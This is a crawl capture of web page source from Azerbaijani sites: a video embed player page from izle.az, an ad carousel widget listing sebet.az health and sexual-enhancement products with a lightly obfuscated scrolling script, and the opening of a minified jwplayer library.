1000;} #overlaybanner iframe, #overlaybanner embed, #overlaybanner img {max-width: 100%;} #overlaybanner img{cursor: pointer;} #oholder{max-width: 90%; display: inline-block;zoom: 1;*display: inline;margin: 0px auto;border: 0px solid #eeebeb;} #oimgoverlay{display: block;margin: 0px auto;} #oimgclose{z-index: 1010;right: 20%;top: -8px;position: absolute;display: none;cursor: pointer;} #oimgclose:hover{opacity: 0.7;}</style><script type="text/javascript" src="/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de"></script></head><body class='myplayer_0'><div id="wrapvideo"> <script> var mediarek_json = {"id":"4","url":"https:\/\/unvan.az","catid":"4","duration":"15","skip":"10","player":0}; </script> <div id="overlaybanner" data-offset="3"> <div style="position: relative; width: 100%;"> <div id="oholder"> <a href="https://servis.az" target="_blank"><img src="http://unvan.az/banner/ustaservis_mobil.png" height="90" ></a> <img id="oimgclose" onclick="showhide('overlaybanner');" src="[data-uri]" /> </div> </div> </div>  <div id="myvidel"></div> </div><div id="sharebut" onclick="showhide('sharepopup'); myga('share all', 'share-0');" title="Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 57.884 57.884" style="enable-background:new 0 0 57.884 57.884;" xml:space="preserve" width="22px" height="22px"><g>	<path d="M45.975,37.031c-3.049,0-5.783,1.314-7.69,3.4l-16.566-7.968c0.396-1.103,0.622-2.282,0.622-3.521  c0-1.237-0.227-2.418-0.622-3.521l16.566-7.966c1.907,2.085,4.644,3.402,7.69,3.402c5.759,0,10.429-4.669,10.429-10.428  C56.404,4.669,51.734,0,45.975,0c-5.76,0-10.429,4.669-10.429,10.429c0,0.552,0.056,1.09,0.139,1.619l-17.635,8.479  c-1.724-1.26-3.842-2.012-6.141-2.012c-5.759,0-10.428,4.668-10.428,10.425c0,5.762,4.669,10.43,10.428,10.43  c2.299,0,4.417-0.752,6.14-2.014l17.634,8.481c-0.082,0.529-0.139,1.067-0.139,1.619c0,5.76,4.67,10.428,10.43,10.428  c5.759,0,10.428-4.668,10.428-10.428C56.402,41.697,51.734,37.031,45.975,37.031z" fill="#e1e2e4"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div>  <div id="sharepopup" style="display:none;">  <span id="sharebut-close" onclick="showhide('sharepopup');" >x</span> <br>  <textarea id="sharebut-url" onclick="shareCopy();" rows="3" readonly="true">&lt;iframe width=&quot;600&quot; height=&quot;340&quot; src=&quot;//izle.az/embed/68390&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea>   </div><span id="avaloner" aid="/I2xYOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDlShPtSK1R3KjLshVUcbjKSWeJVq0AUZXi=bPK3qPRSZISA/Dt4hjFShPtSKISAZOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDRxYIHaZOlpbj2+KepOYzSAKP=NyIguEPH3ZOTNyktX/DtwYf2sycw7WVSmhIM4qjw7KPROKP57MkSgGpgXYJReqcTcGISrHJ+iKVBc53RmHS2HEMRJMjSdeJBkeMF25DZNYVSAYINBZXJsG1MOZIuSbPYwYnpOGeTstDZNyVL3hVg+bPU0/Dt4h3ZNK0tuhPHOhktAKjZBZXTOZfYSqzaxYIF+hIBkK0H+hfLXyzHShOlahkxuhIg7YVKRhIgcqktSKPiNqPg+hkYzYPg+yVL3KPH4/Xs7bPK3qPRS/Xs7KISV/NQQ" atype="0"></span><div style="position: absolute; left: -9000px;">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K5VQPX9');</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5VQPX9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f9fcd76ede84f198eb499f3973e325d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://unvan.az/reklamexport_global.php?ver=5&limit=8&ref=xanim.az-rek
body_size: 2809
content:
<!DOCTYPE html PUBLIC><html><head><meta http-equiv="content-type" content="text/html; charset=utf-8" /><title>Reklam export l:8 , ver: 5</title><meta name="robots" content="noindex, nofollow"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1"><style> body { color: #212121; background: #fff; font-family: Tahoma, sans-serif; font-size: 13px; line-height: 16px; padding: 0px; margin: 0px; } a { color: #000; text-decoration: none; outline: none; } a:hover { color: #000; text-decoration: underline; } .hdr { background-color: #d9ecff; color: #fff; font-size: 18px; text-indent: 10px; font-family: verdana; padding: 5px; padding-top: 2px; line-height: 18px; overflow: hidden; max-height: 17px; }.hdr a { color: #000; } #indexholder { overflow: auto; clear: both; } #indexholder section { white-space: nowrap; display: block; } #indexholder:after, #indexholder:before { /*content: " ";*/ /*display: table;*/ } #indexholder:after { clear: both; } .index { width: 160px; height: 235px; display: inline-block; overflow: hidden; margin-top: 5px; margin-right: 7px; vertical-align: top; margin-bottom: 5px; position: relative; background: #fff; border: 1px solid #e1e2e3; } .index:hover { border: 1px solid coral; } .imgholder { overflow: hidden; height: 180px; position: relative; } .index img { width: 100%; display: block; margin: 0px auto; } .imgholder span { display: none; } .imgholder:hover span { display: block; z-index: 100; background: rgba(255, 255, 255, 0.2); position: absolute; top: 0; right: 0; bottom: 0; left: 0; } .imgholder i { display: inline-block; font-style: normal; background: #12C109; padding: 5px 15px; color: #fff; position: absolute; bottom: 20%; left: 25%; border-radius: 3px; } .imgholder i:hover { background: #CE3F3F; } .txt { white-space: normal; margin: 2px 6px; margin-top: 3px; color: #393938; font-weight: bold; max-height: 50px; overflow: hidden; } .sp2, a:hover .sp2 { color: #fff !important; font-size: 1.1em; font-weight: bold; position: absolute; left: 0px; top: 90px; z-index: 10; padding: 3px 6px; display: block; background-color: rgb(0, 209, 161); background-color: rgba(0, 209, 161, 0.6); } #leftbtn , #rightbtn { background: rgba(255, 255, 255, 0.7); border: 1px solid #ccc; color: #333; position: absolute; z-index: 999999; left: 0px; top: 40%; margin-top: -20px; width: 50px; height: 40px; line-height: 40px; text-align: center; font-size: 30px; font-weight: bold; font-family: tahoma; cursor: pointer; } #rightbtn { left: -1000px; } #leftbtn:hover , #rightbtn:hover { color: blue; background: rgba(255, 255, 255, 0.7); } .hide { display: none; } @media(min-width: 700px){ #indexholder { overflow: hidden !important; } } </style></head><body><div id="indexholder"><section class="klas_5"><div class="index"><a href="https://sebet.az/prostal-mecun-prostat-vezin-funksiyasini-yaxsilasdiran-mecun-1247.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/1681291074151159872419515208935a192a846298b.jpg?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Prostat vəzin funksiyasını yaxşılaşdıran məcun</div></a> </div><div class="index"><a href="https://sebet.az/vaginal-daraldici-sam-1163.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/1629287045151193787011182772755a1e574e490be.jpg?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">MADURA vagina daraldıcı şam</div></a> </div><div class="index"><a href="https://sebet.az/qirmizi-mecun-3116.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/qirmizi-mecun.png?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Qırmızı Məcun</div></a> </div><div class="index"><a href="https://sebet.az/biocos-agardici-krem-serum-1319.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/biocos.jpg?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Dəriniz arzuladığınız kimi ağaracaq</div></a> </div><div class="index"><a href="https://sebet.az/king-power-kisiler-ve-qadinlar-ucun-cinsi-aktivliyi-artiran-mecun-3120.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/king-power.png?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">King Power Kişilər və qadınlar üçün cinsi aktivliyi artıran məcun</div></a> </div><div class="index"><a href="https://sebet.az/lady-era-3105.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/167991181216657317352714363490c97922c6.jpeg?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Qadınlarda Cinsi Aktivliyi Artıran Sehirli Damcı</div></a> </div><div class="index"><a href="https://sebet.az/sahmerdan-kisiler-ve-qadinlar-ucun-cinsi-aktivliyi-artiran-mecun-1326.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/4_21448384601.jpg?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Şahmerdan Kişilər və qadınlar üçün cinsi aktivliyi artıran məcun</div></a> </div><div class="index"><a href="https://sebet.az/sahmerdan-gold-gecikdirici-macunu-2643.html?&ref=xanim.az-rek&utm_source=xanim.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/168051364715628438059301965695d271a9d8a506.jpg?r=22012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Sahmerdan Gold gecikdirici Məcunu</div></a> </div><div class="clr"></div></section></div><div id="leftbtn" class="arrowbutton">&lt;</div><div id="rightbtn" class="arrowbutton">&gt;</div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.18/jquery.touchSwipe.min.js" type="text/javascript"></script><script>$(function() {var winheight = $(window).height();var winweight = $(window).width();var cols = parseInt(winheight/300);if(cols >= 1 ) {$(".arrowbutton").hide(); var obj = $('.index');var count = obj.length;var b;var her = Math.ceil(count/2);if(winweight < 400 ) her = 2;for(var i=0; i < count; i++) {b = parseInt(i % her);if( (b+1) == her) {obj.eq( i ).after("<br>");}}}});var _0x79e8=["console","log","www.","","replace","hostname","location",",","split","length","toLowerCase","test","unvan.az, vipemlak.az, sebet.az","#indexholder","swipe","#indexholder div div.index","contextmenu","#rightbtn","#leftbtn","width","left","css","click","+=160","animate","on","-=160"];var consoleloge=1;window[_0x79e8[0]]|| (window[_0x79e8[0]]= {},window[_0x79e8[0]][_0x79e8[1]]= function(){},consoleloge= 0);function indomes(_0x5a50x3){var _0x5a50x4=window[_0x79e8[6]][_0x79e8[5]][_0x79e8[4]](_0x79e8[2],_0x79e8[3]);_0x5a50x3= _0x5a50x3[_0x79e8[4]](/\s+/g,_0x79e8[3])[_0x79e8[8]](_0x79e8[7]);if(0< _0x5a50x3[_0x79e8[9]]){for(var _0x5a50x5=0;_0x5a50x5< _0x5a50x3[_0x79e8[9]];_0x5a50x5++){if(_0x5a50x4== _0x5a50x3[_0x5a50x5]){return 1}}};return 0}$(function(){var _0x5a50x3=window[_0x79e8[6]][_0x79e8[5]][_0x79e8[10]]()[_0x79e8[4]](_0x79e8[2],_0x79e8[3]);if(/localhost/[_0x79e8[11]](_0x5a50x3)|| indomes(_0x79e8[12])){var _0x5a50x4=$(_0x79e8[13]);$(_0x79e8[15])[_0x79e8[14]]({swipe:function(_0x5a50x5,_0x5a50x3,_0x5a50x4,_0x5a50x6,_0x5a50x7){}});$(document)[_0x79e8[16]](function(){return !1});setTimeout(function(){var _0x5a50x5=$(_0x79e8[17]),_0x5a50x3=$(_0x79e8[18]);if(!(1> _0x5a50x5[_0x79e8[9]])){var _0x5a50x8=$(window)[_0x79e8[19]]()- _0x5a50x5[_0x79e8[19]]();_0x5a50x5[_0x79e8[21]](_0x79e8[20],_0x5a50x8);_0x5a50x5[_0x79e8[25]](_0x79e8[22],function(){_0x5a50x4[_0x79e8[24]]({scrollLeft:_0x79e8[23]})});_0x5a50x3[_0x79e8[25]](_0x79e8[22],function(){_0x5a50x4[_0x79e8[24]]({scrollLeft:_0x79e8[26]})})}},1E3)}})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5076932c06f4f6092ae3dbdea8a6a76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://izle.az/embed/Syq3LctMSc030i_TK8gosC-zVTUyMDQyNLOwMAQA
body_size: 3329
content:
<!DOCTYPE html> <html> <head> <title>Video embed - 68390</title> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="cache-control" content="no-cache"/> <style> html, body{height:100%;width:100%;} body { background: #000; overflow: hidden;margin: 0;padding: 0;border: 0;outline: 0; font-size: 12px;	font-family: Arial, Helvetica, sans-serif; color: #fff; } a { text-decoration: none; } a:hover { text-decoration: underline; } </style> <script> var mybase = '/'; var mytime = 1769090870; var myid = '68390'; var myref = 'bf2pyfGmW3BxEzgSWzFmWVHaqzHAWRLUyeLGqk2LMVGsGclxjR2WdIY7ypGaESKMHjSL2FFUeAg/YpRlMMJQ'; var myplaytip = 0; var myplayer; var myhs = 'ece7362e5f844bd554359fb8e4436943'; var mydomes = 'bjx+KDUuENQQ'; var myyoutube = 0; var myismobile = 0; var updviw = 1;  function bblog(msg){}  </script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script type="text/javascript" src="/flvplayerm/jwplayer.js?=34"></script><script> var text_timeoutreklam = 'xx секунд'; var text_closereklam = 'закрыть рекламу'; var text_share = 'Поделись';  var share_url = '//izle.az/embed/68390'; var site_url_share = 'https://izle.az/'; var page_url = 'https://izle.az/embed/68390'; var img_url = ''; var skipoffset_value = 10; var deltime_plus = 5;  var protocol = ('https:' == document.location.protocol ? 'https:' : 'http:'); </script>  <style>.hide {display: none;} .show {display: block;} .clear {clear: both;} img{border:0 none} .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;clear: both;} .embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;} .embed-responsive-16by9 {padding-bottom: 56.25%;} .embed-responsive-4by3 {padding-bottom: 75%;} #sharebut {display: inline-block;position:absolute;top: 15px;right: 15px;z-index: 500;background: #303440;color: #e1e2e4;padding: 5px 8px;cursor: pointer;border-radius: 6px;} #sharebut:hover {} #sharepopup {position:absolute;top: 55px;right: 15px;z-index: 1000;width: 90%;max-width: 600px;background-color: #303440; margin: 0 auto;color: #fff;border-radius: 3px;} #sharepopup textarea{border-radius: 3px;border: 0 none;height: 60px;} #sharepopup span {display: inline-block;margin: 10px 0 10px 10px;} #sharebut-url {background-color: #666;color: white;margin: 10px;width: 95%;padding: 5px;} #sharebut-close {position: absolute;top: -10px;right: 10px;display: inline-block;cursor: pointer;font-size: 18px;} #sharebut-copy {width: 90px;text-align: center;background-color: black;border: 1px solid white;color: white;margin: 10px;} #wrapvideo {position: relative;height: 100%;} #reklamkod {display: none;margin: 10px auto;margin-top: 2%;overflow: hidden;max-width: 90%;max-height: 100%;} #rekclose {position: absolute;bottom: 30px;left: 10px;color: #fff;cursor: pointer;z-index: 1010;display: block;} #mediarek {position: absolute;width: 100%;height: 100%;top: 0;left: 0;bottom: 0; right: 0;overflow: hidden;cursor: pointer;pointer-events: all;z-index: 900;} #mediarek iframe, #mediarek embed, #mediarek img {max-width: 100%;} .bgshadow {background: rgba(0,0,0, 0.8) !important;} #mediarek video, #mediarek #imgmedia {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;margin: auto;background: transparent;} #myvidel, #myvidel video {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%; height: 100%; margin: auto;background: transparent;} .mejs-container {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;} .mejs-overlay {width: 100%;height: 100%;} .mejs-mediaelement {background: #000 no-repeat 50% 50%;background-size: contain;} #overlaybanner {display: none;position: absolute;bottom: 30px;width: 100%;max-width: 100%;max-height: 100px;text-align: center;z-index: 1000;} #overlaybanner iframe, #overlaybanner embed, #overlaybanner img {max-width: 100%;} #overlaybanner img{cursor: pointer;} #oholder{max-width: 90%; display: inline-block;zoom: 1;*display: inline;margin: 0px auto;border: 0px solid #eeebeb;} #oimgoverlay{display: block;margin: 0px auto;} #oimgclose{z-index: 1010;right: 20%;top: -8px;position: absolute;display: none;cursor: pointer;} #oimgclose:hover{opacity: 0.7;}</style><script type="text/javascript" src="/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de"></script></head><body class='myplayer_0'><div id="wrapvideo"> <script> var mediarek_json = {"id":"4","url":"https:\/\/unvan.az","catid":"4","duration":"15","skip":"10","player":0}; </script> <div id="overlaybanner" data-offset="3"> <div style="position: relative; width: 100%;"> <div id="oholder"> <a href="https://servis.az" target="_blank"><img src="http://unvan.az/banner/ustaservis_mobil.png" height="90" ></a> <img id="oimgclose" onclick="showhide('overlaybanner');" src="[data-uri]" /> </div> </div> </div>  <div id="myvidel"></div> </div><div id="sharebut" onclick="showhide('sharepopup'); myga('share all', 'share-0');" title="Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 57.884 57.884" style="enable-background:new 0 0 57.884 57.884;" xml:space="preserve" width="22px" height="22px"><g>	<path d="M45.975,37.031c-3.049,0-5.783,1.314-7.69,3.4l-16.566-7.968c0.396-1.103,0.622-2.282,0.622-3.521  c0-1.237-0.227-2.418-0.622-3.521l16.566-7.966c1.907,2.085,4.644,3.402,7.69,3.402c5.759,0,10.429-4.669,10.429-10.428  C56.404,4.669,51.734,0,45.975,0c-5.76,0-10.429,4.669-10.429,10.429c0,0.552,0.056,1.09,0.139,1.619l-17.635,8.479  c-1.724-1.26-3.842-2.012-6.141-2.012c-5.759,0-10.428,4.668-10.428,10.425c0,5.762,4.669,10.43,10.428,10.43  c2.299,0,4.417-0.752,6.14-2.014l17.634,8.481c-0.082,0.529-0.139,1.067-0.139,1.619c0,5.76,4.67,10.428,10.43,10.428  c5.759,0,10.428-4.668,10.428-10.428C56.402,41.697,51.734,37.031,45.975,37.031z" fill="#e1e2e4"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div>  <div id="sharepopup" style="display:none;">  <span id="sharebut-close" onclick="showhide('sharepopup');" >x</span> <br>  <textarea id="sharebut-url" onclick="shareCopy();" rows="3" readonly="true">&lt;iframe width=&quot;600&quot; height=&quot;340&quot; src=&quot;//izle.az/embed/68390&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea>   </div><span id="avaloner" aid="/I2xYOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDlShPtSK1R3KjLshVUcbjKSWeJVq0AUZXi=bPK3qPRSZISA/Dt4hjFShPtSKISAZOlXhIFcycpOKPROKP5ayzHcyIB4yVSVKDRxYIHaZOlpbj2+KepOYzSAKP=NyIguEPH3ZOTNyktX/DtwYf2sycw7WVSmhIM4qjw7KPROKP57MkSgGpgXYJReqcTcGISrHJ+iKVBc53RmHS2HEMRJMjSdeJBkeMF25DZNYVSAYINBZXJsG1MOZIuSbPYwYnpOGeTstDZNyVL3hVg+bPU0/Dt4h3ZNK0tuhPHOhktAKjZBZXTOZfYSqzaxYIF+hIBkK0H+hfLXyzHShOlahkxuhIg7YVKRhIgcqktSKPiNqPg+hkYzYPg+yVL3KPH4/Xs7bPK3qPRS/Xs7KISV/NQQ" atype="0"></span><div style="position: absolute; left: -9000px;">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K5VQPX9');</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5VQPX9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f9fcd76ede84f198eb499f3973e325d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/flvplayerm/jwplayer.js?=34
body_size: 34615
content:
window.jwplayer = function(e) {
    function t(n) {
        if (r[n]) return r[n].exports;
        var i = r[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return e[n].call(i.exports, i, i.exports, t), i.l = !0, i.exports
    }
    var n = window.webpackJsonpjwplayer;
    window.webpackJsonpjwplayer = function(t, r, o) {
        for (var a, u, c = 0, s = []; c < t.length; c++) u = t[c], i[u] && s.push(i[u][0]), i[u] = 0;
        for (a in r) Object.prototype.hasOwnProperty.call(r, a) && (e[a] = r[a]);
        for (n && n(t, r, o); s.length;) s.shift()()
    };
    var r = {},
        i = {
            16: 0
        };
    return t.e = function(e) {
        function n() {
            u.onerror = u.onload = null, clearTimeout(c);
            var t = i[e];
            0 !== t && (t && t[1](new Error("Loading chunk " + e + " failed.")), i[e] = void 0)
        }
        var r = i[e];
        if (0 === r) return new Promise(function(e) {
            e()
        });
        if (r) return r[2];
        var o = new Promise(function(t, n) {
            r = i[e] = [t, n]
        });
        r[2] = o;
        var a = document.getElementsByTagName("head")[0],
            u = document.createElement("script");
        u.type = "text/javascript", u.charset = "utf-8", u.async = !0, u.timeout = 35e3, t.nc && u.setAttribute("nonce", t.nc), u.src = t.p + "" + ({
            0: "jwplayer.core.controls.polyfills.html5",
            1: "jwplayer.core.controls.html5",
            2: "jwplayer.core.controls.polyfills",
            3: "jwplayer.core.controls",
            4: "jwplayer.controls",
            5: "provider.shaka",
            6: "provider.hlsjs",
            7: "provider.html5",
            8: "jwplayer.core",
            9: "provider.flash",
            10: "polyfills.intersection-observer",
            11: "jwplayer.vr",
            12: "provider.cast",
            13: "vttparser",
            14: "provider.airplay",
            15: "polyfills.webvtt"
        }[e] || e) + ".js";
        var c = setTimeout(n, 35e3);
        return u.onerror = u.onload = n, a.appendChild(u), o
    }, t.m = e, t.c = r, t.d = function(e, n, r) {
        t.o(e, n) || Object.defineProperty(e, n, {
            configurable: !1,
            enumerable: !0,
            get: r
        })
    }, t.n = function(e) {
        var n = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return t.d(n, "a", n), n
    }, t.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, t.p = "", t.oe = function(e) {
        throw console.error(e), e
    }, t(t.s = 53)
}([function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return P
    }), n.d(t, "b", function() {
        return T
    });
    var r = n(23),
        i = {},
        o = Array.prototype,
        a = Object.prototype,
        u = Function.prototype,
        c = o.slice,
        s = o.concat,
        l = a.toString,
        f = a.hasOwnProperty,
        d = o.map,
        p = o.reduce,
        v = o.forEach,
        h = o.filter,
        m = o.every,
        g = o.some,
        y = o.indexOf,
        b = Array.isArray,
        w = Object.keys,
        j = u.bind,
        O = function e(t) {
            return t instanceof e ? t : this instanceof e ? void 0 : new e(t)
        },
        k = O.each = O.forEach = function(e, t, n) {
            var r, o;
            if (null == e) return e;
            if (v && e.forEach === v) e.forEach(t, n);
            else if (e.length === +e.length) {
                for (r = 0, o = e.length; r < o; r++)
                    if (t.call(n, e[r], r, e) === i) return
            } else {
                var a = O.keys(e);
                for (r = 0, o = a.length; r < o; r++)
                    if (t.call(n, e[a[r]], a[r], e) === i) return
            }
            return e
        };
    O.map = O.collect = function(e, t, n) {
        var r = [];
        return null == e ? r : d && e.map === d ? e.map(t, n) : (k(e, function(e, i, o) {
            r.push(t.call(n, e, i, o))
        }), r)
    };
    O.reduce = O.foldl = O.inject = function(e, t, n, r) {
        var i = arguments.length > 2;
        if (null == e && (e = []), p && e.reduce === p) return r && (t = O.bind(t, r)), i ? e.reduce(t, n) : e.reduce(t);
        if (k(e, function(e, o, a) {
                i ? n = t.call(r, n, e, o, a) : (n = e, i = !0)
            }), !i) throw new TypeError("Reduce of empty array with no initial value");
        return n
    }, O.find = O.detect = function(e, t, n) {
        var r;
        return C(e, function(e, i, o) {
            if (t.call(n, e, i, o)) return r = e, !0
        }), r
    }, O.filter = O.select = function(e, t, n) {
        var r = [];
        return null == e ? r : h && e.filter === h ? e.filter(t, n) : (k(e, function(e, i, o) {
            t.call(n, e, i, o) && r.push(e)
        }), r)
    }, O.reject = function(e, t, n) {
        return O.filter(e, function(e, r, i) {
            return !t.call(n, e, r, i)
        }, n)
    }, O.compact = function(e) {
        return O.filter(e, O.identity)
    }, O.every = O.all = function(e, t, n) {
        t || (t = O.identity);
        var r = !0;
        return null == e ? r : m && e.every === m ? e.every(t, n) : (k(e, function(e, o, a) {
            if (!(r = r && t.call(n, e, o, a))) return i
        }), !!r)
    };
    var C = O.some = O.any = function(e, t, n) {
        t || (t = O.identity);
        var r = !1;
        return null == e ? r : g && e.some === g ? e.some(t, n) : (k(e, function(e, o, a) {
            if (r || (r = t.call(n, e, o, a))) return i
        }), !!r)
    };
    O.size = function(e) {
        return null == e ? 0 : e.length === +e.length ? e.length : O.keys(e).length
    }, O.last = function(e, t, n) {
        if (null != e) return null == t || n ? e[e.length - 1] : c.call(e, Math.max(e.length - t, 0))
    }, O.after = function(e, t) {
        return function() {
            if (--e < 1) return t.apply(this, arguments)
        }
    }, O.before = function(e, t) {
        var n;
        return function() {
            return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = null), n
        }
    };
    var x = function(e) {
            return null == e ? O.identity : O.isFunction(e) ? e : O.property(e)
        },
        E = function(e) {
            return function(t, n, r) {
                var i = {};
                return n = x(n), k(t, function(o, a) {
                    var u = n.call(r, o, a, t);
                    e(i, u, o)
                }), i
            }
        };
    O.groupBy = E(function(e, t, n) {
        O.has(e, t) ? e[t].push(n) : e[t] = [n]
    }), O.indexBy = E(function(e, t, n) {
        e[t] = n
    }), O.sortedIndex = function(e, t, n, r) {
        n = x(n);
        for (var i = n.call(r, t), o = 0, a = e.length; o < a;) {
            var u = o + a >>> 1;
            n.call(r, e[u]) < i ? o = u + 1 : a = u
        }
        return o
    }, O.contains = O.include = function(e, t) {
        return null != e && (e.length !== +e.length && (e = O.values(e)), O.indexOf(e, t) >= 0)
    }, O.pluck = function(e, t) {
        return O.map(e, O.property(t))
    }, O.where = function(e, t) {
        return O.filter(e, O.matches(t))
    }, O.findWhere = function(e, t) {
        return O.find(e, O.matches(t))
    }, O.max = function(e, t, n) {
        if (!t && O.isArray(e) && e[0] === +e[0] && e.length < 65535) return Math.max.apply(Math, e);
        var r = -1 / 0,
            i = -1 / 0;
        return k(e, function(e, o, a) {
            var u = t ? t.call(n, e, o, a) : e;
            u > i && (r = e, i = u)
        }), r
    }, O.difference = function(e) {
        var t = s.apply(o, c.call(arguments, 1));
        return O.filter(e, function(e) {
            return !O.contains(t, e)
        })
    }, O.without = function(e) {
        return O.difference(e, c.call(arguments, 1))
